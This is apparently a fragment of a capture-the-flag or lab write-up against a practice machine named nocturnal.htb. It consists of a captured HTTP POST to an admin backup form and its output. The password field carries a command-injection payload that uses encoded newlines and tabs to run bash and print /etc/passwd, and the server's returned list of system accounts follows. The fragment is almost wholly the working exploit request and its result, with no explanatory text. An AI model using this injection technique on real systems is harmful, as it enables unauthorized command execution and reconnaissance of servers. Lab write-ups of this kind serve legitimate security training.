 Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 161
Origin: http://nocturnal.htb
Connection: keep-alive
Referer: http://nocturnal.htb/admin.php
Cookie: PHPSESSID=j23pun9jaj6197kcesh6efpoj6
Upgrade-Insecure-Requests: 1
Priority: u=0, i
password=%0Abash%09-c%09"head%09-n%0950%09/etc/passwd"%0A&backup=Create+Backup
192 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
193 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
194 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
195 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
196 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
197 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
198 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
199 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
200 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
201 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
202 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
203 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
204 systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
205 messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
206 syslog:x:104:110::/home/syslog:/usr/sbin/nologin
207 _apt:x:105:65534::/nonexistent:/usr/sbin/nologin
208 tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
209 uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
210 tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
211 landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
212 pollinate:x:110:1::/var/cache/pollinate:/bin/false
213 fwupd-refresh:x:111:116:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin
214 usbmux:x:112:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
215 sshd:x:113:65534::/run/sshd:/usr/sbin/nologin
216 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
217 tobias:x:1000:1000:tobias:/home/tobias:/bin/bash
218 lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
219 mysql:x:114:119:MySQL Server,,,:/nonexistent:/bin/false
220 ispapps:x:1001:1002::/var/www/apps:/bin/sh
221 ispconfig:x:1002:1003::/usr/local/ispconfig:/bin/sh
222 smmta:x:115:120:Mail Transfer Agent,,,:/var/lib/sendmail:/usr/sbin/nologin
223 smmsp:x:116:121:Mail Submission Program,,,:/var/lib/sendmail:/usr/sbin/nologin
224 _laurel:x:997:997::/var/log/laurel:/bin/false
225 </pre>